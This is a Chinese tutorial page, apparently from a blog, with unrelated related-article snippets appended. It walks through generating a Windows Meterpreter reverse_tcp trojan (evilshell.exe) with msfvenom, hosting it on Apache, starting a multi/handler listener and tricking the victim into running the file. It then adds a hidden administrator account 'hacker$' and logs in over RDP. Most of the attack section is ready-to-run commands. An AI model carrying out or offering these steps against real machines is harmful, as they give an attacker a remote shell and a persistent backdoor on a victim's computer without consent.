使用Kali中的Metasploit生成木马控制Windows系统

一、概念:Kali基于debin的数字取证系统,上面集成了很多渗透测试工具,其前身是BT5 R3(BtackTrack)。

其中Metasploit是一个综合利用工具,极大的提高了攻击者的渗透效率,使用Ruby开发的,使用非常方便,进入该工具的方式:msfconsole ,MSF依赖于Postgresql数据库,在使用MSF之前要开启数据库。

二、步骤:



Step1:生成木马,msfvenom

msfvenom -p windows/meterpreter/reverse_tcp lhost=Kali的IP lport=5555 -f exe >/root/Desktop/evilshell.exe

-p 参数后跟上payload,攻击成功后要做什么事情

lhost 后跟监听的IP

lpost 后跟监听端口

-f 后跟要生成后门文件的类型

>重定向



Step2:将生成的木马文件evilshell.exe 拷贝到/var/www/html,开启apache服务,在肉鸡上打开浏览器,访问该站点(Kali的IP),下载木马文件。

cp evilshell.exe /var/www/html/

service apache2 start



Step3:开启MSF,提前查看postgresql运行状态 msfconsole

ps -aux |grep postgresql

msfconsole

exploits:开发利用,用来攻击某些服务、平台、系统等用到的工具

payload:载荷载体,攻击成功后要操作什么

输入以下命令



msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp(选择木马时选的payload)

msf5 exploit(multi/handler) > show options

msf5 exploit(multi/handler) > set lhost kali的IP

msf5 exploit(multi/handler) > set lpost 5555



msf5 exploit(multi/handler) > run(或者exploit)

Step4:在肉鸡中诱导用户点击exe程序(社会工程学攻击),在Kali中就会得到肉鸡的shell(meterpreter)

msf5 exploit(multi/handler) > run





Step5:现在就可以给肉鸡添加用户了

net user

net user hacker$ /add

net user hacker$ 123.com

net localgroup administrators hacker$ /add 添加到管理员组

net user hacker$





Step6:远程登录肉鸡计算机

rdesktop + windows的IP

至此,使用Kali控制Windows成功!

使用Kali中的Metasploit生成木马控制Windows系统的更多相关文章

- 使用Kali中的Metasploit生成木马控制Windows系统 (第九天 9.20)

本文转自:https://www.cnblogs.com/yankaohaitaiwei/p/11556921.html 一.kali及Metasploit kali基于debin的数字取证系统,上面 ...

- Kali环境使用Metasploit生成木马入侵安卓手机

Metasploit是一款开源的安全漏洞检测工具,可以帮助安全和IT专业人士识别安全性问题,验证漏洞的缓解措施,并管理专家驱动的安全性进行评估,提供真正的安全风险情报.这些功能包括智能开发,代码审计, ...

- C#实现控制Windows系统关机、重启和注销的方法:

shutdown命令的参数: shutdown.exe -s:关机shutdown.exe -r:关机并重启shutdown.exe -l:注销当前用户 shutdown.exe -s -t 时间:设 ...

- C#实现控制Windows系统关机、重启和注销的方法

shutdown命令的参数: shutdown.exe -s:关机shutdown.exe -r:关机并重启shutdown.exe -l:注销当前用户 shutdown.exe -s -t 时间:设 ...

- Metasploit生成木马入侵安卓手机

开始 首先你需要一个Metasploit(废话) Linux: sudo apt install metasploit-framework Termux: 看这里 指令 sudo su //生成木马文 ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

- 在.NET下使用C# 控制Windows系统音量

C#开发Windows应用程序中经常需要去控制系统的音量,分两种方式: 1.使用Win Api控制 2.使用C++ dll控制 Win Api控制: 使用user32.dll和winmm.dll都可以 ...

- 使用Metasploit渗透攻击windows系统(一)

攻击机:kaili ip:192.168.80.157 目标机:win7 IP:192.168.80.158 这里用两种方法去创建meterpreter会话: 1)利用kali中的msfvenom生成 ...

- metasploit、msfvenom生成木马入侵电脑及手机

简介 msfvenom msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and ...

随机推荐

- javascript 通信协议

简介 javascript 通信协议是一个伪协议[1], 用于指定 URL 为 JavaScript 代码 语法: javascript:someScript; someScript 是一个或多个使用 ...

- jenkins集群(三) -- master和slave配置git

一.Linux(master)上安装git 1.运行命令:yum -y install git 2.git的默认安装目录是: 二.给Linux下Git配置好秘钥(公钥 + 私钥) 1.添加用户和密码 ...

- android 官方教程地址和一个中文教程

https://developer.android.google.cn/guide/components/fundamentals http://www.runoob.com/w3cnote/andr ...

- ES搜索引擎-一篇文章就够了

toc: true title: 一周一个中间件-ES搜索引擎 date: 2019-09-19 18:43:36 tags: - 中间件 - 搜索引擎 前言 在众多搜索引擎中,solr,es是我所知 ...

- 使用matlab进行傅里叶分析和滤波

傅里叶分析 公式法 下例 是将振幅为1的5Hz正弦波和振幅为0.5的10Hz正弦波相加之后进行傅里叶分析. clear all N=512; dt=0.02; n=0:N-1; t=n*dt; x=s ...

- php提取xml配置参数

demo1.php <?php class AddressManager{ private $addresses = array("ip地址1","ip地址2&qu ...

- MacOS工具

原文是"池建强"的微信文章,公众号为"MacTalk" 1. Alfred 2. iTerm2 一些基本功能如下: 分窗口操作:shift+command+d( ...

- Python列表脚本操作符

Python列表脚本操作符: len(列表名): 查看列表长度 # 使用 len(列表名) 方法查看列表长度 lst = [1,2,3,4] print(len(lst)) # # 注:嵌套列表算一个 ...

- python基础day3_str基础函数操作方法及for循环

字符串操作 s = 'uiehSdc hdsj$jfdks@' s1 = s.capitalize() #仅仅只首字母大写 print(s1) # 结果Uiehsdc s2 = s.upper() # ...

- Ubuntu安装Cloudera Manager以及CDH5.15.2

一.机子分配 注意,本安装教程是在真机上进行,而非虚拟机.另,此次搭建主要的目的是搭建测试环境,让Hadoop各组件能够运作起来即可,完成搭建后,将用小数据量进行相关数据的计算与测试.线上环境将会使用 ...